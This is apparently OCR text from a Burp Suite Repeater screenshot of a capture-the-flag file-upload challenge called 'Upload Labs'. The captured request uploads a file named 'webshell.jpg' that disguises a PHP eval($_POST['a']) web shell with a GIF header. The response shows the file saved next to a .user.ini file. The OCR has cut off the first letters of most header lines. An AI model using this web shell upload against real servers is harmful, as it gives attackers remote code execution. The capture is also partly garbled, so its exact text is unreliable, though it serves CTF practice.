 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://eea9391d-bdb7-46e3-8127-fbc07707131e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
OST /index.php HTTP/1.1
ost: eea9391d-bdb7-46e3-8127-fbc07707131e.node3.buuoj.cn
ontent-Length: 360
ache-Control: max-age=0
rigin: http://eea9391d-bdb7-46e3-8127-fbc07707131e.node3.buuoj.cn
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundarybfvP1NVX9rTAEQhh
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/79.0.3945.130 Safari/537.36
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
eferer: http://eea9391d-bdb7-46e3-8127-fbc07707131e.node3.buuoj.cn/index.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
----WebKitFormBoundarybfvP1NVX9rTAEQhh
ontent-Disposition: form-data; name="fileUpload"; filename="webshell.jpg"
ontent-Type: application/octet-stream
IF
script language="php">eval($_POST['a']);</script>
----WebKitFormBoundarybfvP1NVX9rTAEQhh
ontent-Disposition: form-data; name="upload"
----WebKitFormBoundarybfvP1NVX9rTAEQhh--
? < + > 0 matches
one
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/2c67ca1eaeadbdc1868d67003072b481 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(12) "webshell.jpg"
}
? < + > Type a search term 0 matches
931 bytes | 59 millis